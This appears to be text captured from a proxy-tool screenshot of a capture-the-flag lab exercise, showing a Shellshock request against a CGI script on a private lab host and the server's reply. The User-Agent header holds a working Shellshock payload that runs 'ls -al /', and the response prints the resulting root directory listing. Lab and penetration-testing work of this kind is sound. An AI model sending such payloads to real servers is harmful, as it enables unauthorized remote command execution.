 GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
User-Agent: () { :;};echo ; echo; echo; echo $(/bin/ls -al / );
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Feb 2021 13:48:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 1609
7
8
9
10 total 101
11 drwxr-xr-x 23 root root 4096 Sep 22 2017 .
12 drwxr-xr-x 23 root root 4096 Sep 22 2017 ..
13 drwxr-xr-x 2 root root 12288 Sep 22 2017 bin
14 drwxr-xr-x 4 root root 1024 Sep 22 2017 boot
15 drwxr-xr-x 20 root root 3880 Feb 2 23:22 dev
16 drwxr-xr-x 90 root root 4096 Sep 22 2017 etc
17 drwxr-xr-x 3 root root 4096 Sep 22 2017 home
18 lrwxrwxrwx 1 root root 32 Sep 22 2017 initrd.img -> boot/initrd.img-4.4.0-96-generic
19 lrwxrwxrwx 1 root root 32 Sep 22 2017 initrd.img.old -> boot/initrd.img-4.4.0-31-generic
20 drwxr-xr-x 22 root root 4096 Sep 22 2017 lib
21 drwxr-xr-x 2 root root 4096 Sep 22 2017 lib64
22 drwx------ 2 root root 16384 Sep 22 2017 lost+found
23 drwxr-xr-x 4 root root 4096 Sep 22 2017 media
24 drwxr-xr-x 2 root root 4096 Jul 19 2016 mnt
25 drwxr-xr-x 2 root root 4096 Jul 19 2016 opt
26 dr-xr-xr-x 173 root root 0 Feb 2 23:21 proc
27 drwx------ 4 root root 4096 Sep 22 2017 root
28 drwxr-xr-x 24 root root 860 Feb 3 06:25 run
29 drwxr-xr-x 2 root root 12288 Sep 22 2017 sbin
30 drwxr-xr-x 2 root root 4096 Jun 29 2016 snap
31 drwxr-xr-x 2 root root 4096 Jul 19 2016 srv
32 dr-xr-xr-x 13 root root 0 Feb 2 23:21 sys
33 drwxrwxrwt 10 root root 4096 Feb 3 08:17 tmp
34 drwxr-xr-x 10 root root 4096 Sep 22 2017 usr
35 drwxr-xr-x 14 root root 4096 Sep 22 2017 var
36 lrwxrwxrwx 1 root root 29 Sep 22 2017 vmlinuz -> boot/vmlinuz-4.4.0-96-generic
37 lrwxrwxrwx 1 root root 29 Sep 22 2017 vmlinuz.old -> boot/vmlinuz-4.4.0-31-generic
38
39 Content-Type: text/plain
40
41 Just an uptime test script
Search...
0 matches
SPECTOR